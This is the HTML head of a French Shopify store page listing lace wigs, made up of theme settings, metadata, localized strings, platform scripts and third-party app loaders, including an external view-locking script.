

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisihair.fr/collections/wigs
body_size: 104770
content:
<!doctype html><html lang="fr" dir="ltr" class="no-js">
  <head>
    <noscript>
      <style type="text/css">
        body{display:none;}
      </style>
    </noscript>
    <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5388423"></script>

    <!-- Mode 4.1.0 -->

    <title>BAISI HAIR FR différentes lace perruques disponible en stock
      
      
       &ndash; baisihairfr</title>

    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" href="//www.baisihair.fr/cdn/shop/t/64/assets/vendor.min.js?v=171821347312696842561745460534" as="script">
<link rel="preload" href="//www.baisihair.fr/cdn/shop/t/64/assets/theme.js?v=84524389437167237091769153891" as="script"><link rel="canonical" href="https://www.baisihair.fr/collections/wigs" /><link rel="icon" href="//www.baisihair.fr/cdn/shop/files/sdsd.png?crop=center&height=48&v=1723776597&width=48" type="image/png"><meta name="description" content="Les perruques sont faites avec les laces frontales ou closures, lace360, lace HD, LACE transparente peutent être aussi personnalisé avec les laces de votre choix">
<style>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n5.535e8c56f4cbbdea416167af50ab0ff1360a3949.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

    </style>

    <meta property="og:site_name" content="baisihairfr">
<meta property="og:url" content="https://www.baisihair.fr/collections/wigs">
<meta property="og:title" content="BAISI HAIR FR différentes lace perruques disponible en stock">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Les perruques sont faites avec les laces frontales ou closures, lace360, lace HD, LACE transparente peutent être aussi personnalisé avec les laces de votre choix"><meta property="og:image" content="http://www.baisihair.fr/cdn/shop/files/lQLPJwzhrR8PJnfNBf_NCqqwqIfB124N-rkJNND8agwDAA_2730_1535_1200x1200.png?v=1767857929">
  <meta property="og:image:secure_url" content="https://www.baisihair.fr/cdn/shop/files/lQLPJwzhrR8PJnfNBf_NCqqwqIfB124N-rkJNND8agwDAA_2730_1535_1200x1200.png?v=1767857929">
  <meta property="og:image:width" content="2730">
  <meta property="og:image:height" content="1535"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BAISI HAIR FR différentes lace perruques disponible en stock">
<meta name="twitter:description" content="Les perruques sont faites avec les laces frontales ou closures, lace360, lace HD, LACE transparente peutent être aussi personnalisé avec les laces de votre choix">


    <link href="//www.baisihair.fr/cdn/shop/t/64/assets/styles.css?v=76830087429868570421769154391" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format_with_product_code_preference = "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
      theme.money_format = "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
      theme.strings = {
        previous: "Précédente",
        next: "Suivante",
        addressError: "Vous ne trouvez pas cette adresse",
        addressNoResults: "Aucun résultat pour cette adresse",
        addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.",
        authError: "Il y avait un problème authentifier votre compte Google Maps.",
        icon_labels_left: "La gauche",
        icon_labels_right: "Droite",
        icon_labels_down: "Vers le bas",
        icon_labels_close: "Fermer",
        icon_labels_plus: "Plus",
        imageSlider: "Des photos",
        cart_terms_confirmation: "Vous devez accepter les termes et conditions avant de continuer.",
        cart_general_quantity_too_high: "Vous ne pouvez en avoir que [QUANTITY] dans votre panier",
        products_listing_from: "À partir de",
        products_product_add_to_cart: "Ajouter au panier",
        products_variant_no_stock: "Épuisé",
        products_variant_non_existent: "Stock Fini",
        products_product_pick_a: "Choisissez un",
        general_navigation_menu_toggle_aria_label: "Basculer le menu",
        general_accessibility_labels_close: "Fermer",
        products_product_added_to_cart: "Ajoutée",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Désolé, nous n\u0026#39;avons trouvé aucun résultat"
      };
      theme.routes = {
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add.js',
        cart_change_url: '/cart/change.js',
        cart_update_url: '/cart/update.js',
        predictive_search_url: '/search/suggest'
      };
      theme.settings = {
        cart_type: "drawer",
        after_add_to_cart: "drawer",
        quickbuy_style: "button-quick-add",
        quickbuy_visibility: "always",
        avoid_orphans: true,
        qb_enable_sticky_cols: true,
        show_search_suggestions: true
      };

      theme.enqueueStyleUpdateQueue = [];
      theme.enqueueStyleUpdateTimeoutId = null;
      theme.enqueueStyleUpdate = (cb) => {
        clearTimeout(theme.enqueueStyleUpdateTimeoutId);
        theme.enqueueStyleUpdateQueue.push(cb);
        theme.enqueueStyleUpdateTimeoutId = setTimeout(() => {
          while (theme.enqueueStyleUpdateQueue.length > 0) {
            theme.enqueueStyleUpdateQueue.pop()();
          }
        }, 0);
      }
    </script>
    <script src="//www.baisihair.fr/cdn/shop/t/64/assets/vendor.min.js?v=171821347312696842561745460534" defer></script>
    <script src="//www.baisihair.fr/cdn/shop/t/64/assets/theme.js?v=84524389437167237091769153891" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="K7zO6OCJbXZtmc3Y2wvN7UyTLWhvKkwyTj6lXDw5uJ4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/35378102316/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1e61698d31ecafa6a03f52752b7c625e">
<meta id="in-context-paypal-metadata" data-shop-id="35378102316" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/wigs.atom" />
<link rel="next" href="/collections/wigs?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.baisihair.fr/collections/wigs">
<link rel="alternate" hreflang="fr" href="https://www.baisihair.fr/collections/wigs">
<link rel="alternate" hreflang="es" href="https://www.baisihair.fr/es/collections/wigs">
<link rel="alternate" hreflang="pt" href="https://www.baisihair.fr/pt/collections/wigs">
<link rel="alternate" hreflang="it" href="https://www.baisihair.fr/it/collections/parrucche">
<link rel="alternate" hreflang="de" href="https://www.baisihair.fr/de/collections/perucken">
<link rel="alternate" hreflang="en" href="https://www.baisihair.fr/en/collections/wigs">
<link rel="alternate" type="application/json+oembed" href="https://www.baisihair.fr/collections/wigs.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1e61698d31ecafa6a03f52752b7c625e","betas":["rich-media-storefront-analytics"],"domain":"www.baisihair.fr","predictiveSearch":true,"shopId":35378102316,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baisihair.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"7-26 of Mode PriceShow","id":150446604531,"schema_name":"Mode","schema_version":"4.1.0","theme_store_id":1578,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisihair.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/db692f5f9ac310bbb6da47281ab5151e013d54e24e26cd9e9a25a2e70fb2b2e8\/api.goaffpro.com\/loader.js?shop=baisihair.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5f227e29-67bf-47cb-b559-24b23e4db485\u0026shop=baisihair.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJTT2k2ME9nTGtmSmdpZVJrIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=baisihair.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baisihair.myshopify.com.js?settings=1685580158492\u0026shop=baisihair.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=baisihair.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":35378102316,"offset":28800,"reqid":"a0e2cae0-b36e-469f-94b8-7e05c9998267-1769269529","pageurl":"www.baisihair.fr\/collections\/wigs","u":"cef11c80efbd","p":"collection","rtyp":"collection","rid":185701957676};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisihair.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisihair.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisihair.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <style>
  .transcy-switcher-dropdown .transcy-select-only-type .transcy-select-items {
    @media only screen and (max-width: 748px) {
     
    }
  }
  .transcy-switcher-item-primary {
    padding: unset !important;
  }

@media only screen and (max-width: 748px) {
   .transcy-switcher-dropdown .transcy-select-only-type .transcy-select-items {
top: 2px;
    position: absolute;
    left: -174px;
    }
}
  .transcy-form-search{
    display: none !important;
  }
</style>
  <!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 100px;
    height: 100px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"bgType":"color","displayShow":"first","durationTime":"duration_auto","sizeLoading":"100","bgColor":"#F2F2F2","bgImage":"","loadingColor":"#333333","waitTime":0,"enabled":false};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = 'duration_auto';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199f01a-d883-710c-b534-1199aedb84f0/bestchat-13/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 35378102316,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
